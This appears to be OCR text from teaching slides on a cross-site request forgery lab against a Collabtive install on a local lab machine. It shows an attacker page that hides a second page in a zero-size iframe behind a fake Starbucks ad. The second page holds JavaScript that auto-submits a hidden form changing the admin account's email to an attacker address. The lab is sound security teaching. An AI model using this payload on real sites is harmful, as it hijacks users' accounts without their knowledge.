 index.html ✖ promo.html ✖
<html>
<head>
<title>
Malicious Web
</title>
</head>
<body>
<iframe src="promo.html" width='0' height='=0'></iframe>
<img src='http://s3.amazonaws.com/kinvara/pins/images/000/000/244/original/PEPPER-
Rogue-Fake-starbucks-ad.jpg'/>
</body>
</html>
attacker's machine:
- an iframe containing malicious code
- a fake Starbucks ad, to divert the user's attention
File Edit View Search Tools Documents Help
Open Save Undo
index.html ✖ promo.html ✖
<html>
<body>
<script>
function edit(){
var p = document.createElement('form');
p.action = "http://10.0.2.4/CSRF/Collabtive/manageuser.php?
action=edit";
p.innerHTML += "<input type='hidden' name='name'
value='admin'>";
p.innerHTML += "<input type='hidden' name='email'
value='attacker@mail.com'>";
p.innerHTML += "<input type='hidden' name='address1'
value='fake_address'>";
p.method = "POST";
p.target = "_self";
document.body.appendChild(p);
p.submit();
}
edit();
</script>
</body>
</html>
Attacker's machine:
- malicious code that sends the request using JS
and automated hidden form